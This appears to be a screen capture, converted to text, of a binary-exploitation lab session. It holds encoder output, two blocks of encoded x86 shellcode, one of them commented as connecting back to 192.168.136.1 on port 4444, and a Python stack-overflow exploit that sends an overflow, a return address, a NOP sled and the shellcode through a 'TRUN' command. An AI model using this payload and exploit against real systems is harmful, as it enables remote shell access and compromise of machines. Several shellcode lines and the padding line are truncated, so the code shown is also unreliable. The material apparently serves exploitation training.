 [-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 389 (iteration=0)
x86/shikata_ga_nai chosen with final size 389
Payload size: 389 bytes
Final size of python file: 2100 bytes
shellcode =  ""
shellcode += "\xbf\x78\x9f\x01\x18\xdb\xcf\xd9\x74\x24\xf4\x58"
shellcode += "\x33\xc9\xb1\x5b\x31\x78\x14\x83\xe8\xfc\x03\x78"
shellcode += "\x10\x9a\x6a\xfd\xf0\xd8\x95\xfe\x00\xbc\x1c\x1b"
shellcode += "\x31\xfc\x7b\x6f\x62\xcc\x08\x3d\x8f\xa7\x5d\xd6"
shellcode += "\x04\xc5\x49\xd9\xad\x63\xac\xd4\x2e\xdf\x8c\x77"
shellcode += "\xad\x1d\xc1\x57\x8c\xee\x14\x99\xc9\x12\xd4\xcb"
shellcode += "\x82\x59\x4b\xfc\xa7\x17\x50\x77\xfb\xb6\xd0\x64"
shellcode += "\x4c\xb9\xf1\x3a\xc6\xe0\xd1\xbd\x0b\x99\x5b\xa6"
shellcode += "\x48\xa7\x12\x5d\xba\x5c\xa5\xb7\xf2\x9d\x0a\xf6"
shellcode += "\x3a\x6c\x52\x3e\xfc\x8e\x21\x36\xfe\x33\x32\x8d"
shellcode += "\x7c\xef\xb7\x16\x26\x64\x6f\xf3\xd6\xa9\xf6\x70"
shellcode += "\xd4\x06\x7c\xde\xf9\x99\x51\x54\x05\x12\x54\xbb"
shellcode += "\x8f\x60\x73\x1f\xcb\x33\x1a\x06\xb1\x92\x23\x58"
shellcode += "\x1a\x4b\x86\x12\xb7\x98\xbb\x78\xd0\x6d\xf6\x82"
shellcode += "\x20\xf9\x81\xf1\x12\xa6\x39\x9e\x1e\x2f\xe4\x59"
shellcode += "\x16\x27\x17\xb5\x90\x27\xe9\x36\xe1\x6e\x2e\x62"
shellcode += "\xb1\x18\x87\x0b\x5a\xd8\x28\xde\xf7\xd2\xbe\x21"
shellcode += "\xaf\x6a\x3f\xca\xb2\x6a\x51\x56\x3a\x8c\x01\x36"
shellcode += "\x6c\x00\xe2\xe6\xcc\xf0\x8a\xec\xc2\x2f\xaa\x0e"
shellcode += "\x09\x58\x41\xe1\xe4\x31\xfe\x98\xac\xc9\x9f\x65"
shellcode += "\x7b\xb4\xa0\xee\x8e\x49\x6e\x07\xfa\x59\x87\x70"
shellcode += "\x04\xa1\x58\x15\x04\xcb\x5c\xbf\x53\x63\x5f\xe6"
shellcode += "\x94\x2c\xa0\xcd\xa6\x2a\x5e\x90\x9e\x41\x69\x06"
shellcode += "\x9f\x3d\x96\xc6\x1f\xbd\xc0\x8c\x1f\xd5\xb4\xf4"
shellcode += "\x73\xc0\xba\x20\xe0\x59\x2f\xcb\x51\x0e\xf8\xa3"
shellcode += "\x5f\x69\xce\x6b\x9f\x5c\x4c\x6b\x5f\x23\x7b\xd4"
shellcode += "\x08\xdb\x3b\xe4\xc8\xb1\xbb\xb4\xa0\x4e\x93\x3b"
shellcode += "\x01\xaf\x3e\x14\x09\x3a\xaf\xd6\xa8\x3b\xfa\xb7"
shellcode += "\x74\x3c\x09\x6c\x86\x47\x62\x93\x67\xb8\x6a\xf0"
shellcode += "\x67\xb9\x92\x06\x5b\x6c\xab\x7c\x9a\xad\x88\x9f"
shellcode += "\x01\x1b\xe5\x37\x9c\xce\x44\x5a\x1f\x25\x8a\x63"
shellcode += "\x9c\xcf\x73\x90\xbc\xba\x76\xdc\x7a\x57\x0b\x4d"
shellcode += "\xef\x57\xb8\x6e\x3a"
(Intro_To_Binary_Exploitation) ➜  Intro_To_Binary_Exploitation
[0] 0:vim*
# IP is 192.168.136.1, port is 4444
shellcode =  ""
shellcode += "\xba\x75\x2a\xc1\x82\xdb\xce\xd9\x74\x24\xf4\x5d"
shellcode += "\x31\xc9\xb1\x5b\x83\xed\xfc\x31\x55\x10\x03\x55"
shellcode += "\x10\x97\xdf\x3d\x6a\xd5\x20\xbe\x6b\xb9\xa9\x5b"
shellcode += "\x5a\xf9\xce\x28\xcd\xc9\x85\x7d\xe2\xa2\xc8\x95"
shellcode += "\x71\xc6\xc4\x9a\x32\x6c\x33\x94\xc3\xdc\x07\xb7"
shellcode += "\x47\x1e\x54\x17\x79\xd1\xa9\x56\xbe\x0f\x43\x0a"
shellcode += "\x17\x44\xf6\xbb\x1c\x10\xcb\x30\x6e\xb5\x4b\xa4"
shellcode += "\x27\xb4\x7a\x7b\x33\xef\x5c\x7d\x90\x84\xd4\x65"
shellcode += "\xf5\xa0\xaf\x1e\xcd\x5f\x2e\xf7\x1f\xa0\x9d\x36"
shellcode += "\x90\x53\xdf\x7f\x17\x8b\xaa\x89\x6b\x36\xad\x4d"
shellcode += "\x11\xec\x38\x56\xb1\x67\x9a\xb2\x43\xa4\x7d\x30"
shellcode += "\x4f\x01\x09\x1e\x4c\x94\xde\x14\x68\x1d\xe1\xfa"
shellcode += "\xf8\x65\xc6\xde\xa1\x3e\x67\x46\x0c\x91\x98\x98"
shellcode += "\xef\x4e\x3d\xd2\x02\x9b\x4c\xb9\x4a\x68\x7d\x42"
shellcode += "\x8b\xe6\xf6\x31\xb9\xa9\xac\xdd\xf1\x22\x6b\x19"
shellcode += "\x83\x24\x8c\xf5\x2b\x24\x72\xf6\x4b\x6d\xb1\xa2"
shellcode += "\x1b\x05\x10\xcb\xf7\xd5\x9d\x1e\x6d\xdf\x09\x61"
shellcode += "\xda\x57\xc8\x09\x19\x67\xda\x95\x94\x81\x8c\x75"
shellcode += "\xf7\x1d\x6d\x26\xb7\xcd\x05\x2c\x38\x32\x35\x4f"
shellcode += "\x92\x5b\xdc\xa0\x4b\x34\x49\x58\xd6\xce\xe8\xa5"
shellcode += "\xcc\xab\x2b\x2d\xe5\x4c\xe5\xc6\x8c\x5e\x12\xb1"
shellcode += "\x6e\x9e\xe3\x54\x6f\xf4\xe7\xfe\x38\x60\xea\x27"
shellcode += "\x0e\x2f\x15\x02\x0c\x37\xe9\xd3\x25\x4c\xdc\x41"
shellcode += "\x0a\x3a\x21\x86\x8a\xba\x77\xcc\x8a\xd2\x2f\xb4"
shellcode += "\xd8\xc7\x2f\x61\x4d\x54\xba\x8a\x24\x09\x6d\xe3"
shellcode += "\xca\x74\x59\xac\x35\x53\xd9\xab\xca\x26\xf6\x13"
shellcode += "\xa3\xd8\x46\xa4\x33\xb2\x46\xf4\x5b\x49\x68\xfb"
shellcode += "\xab\xb2\xa3\x54\xa4\x39\x22\x16\x55\x3e\x6f\xf6"
shellcode += "\xcb\x3f\x9c\x23\xfb\x3a\xed\xd4\
shellcode += "\xfc\xbc\x07\xc7\xc1\x6b\x3e\xbd\
shellcode += "\x9a\x04\x70\x77\x03\xcd\x39\x1a\
shellcode += "\x37\xc8\xfe\xd0\x27\xb9\xfb\x9d\
shellcode += "\x85\x54\x25\xae\x8f"
tail = "A" * (3000 - len(overflow) - len(eip) -
buffer = overflow + eip + nop + shellcode + tail
string = "TRUN ." + buffer + "\r\n"
conn.send(string)
conn.close()
print "Payload sent!"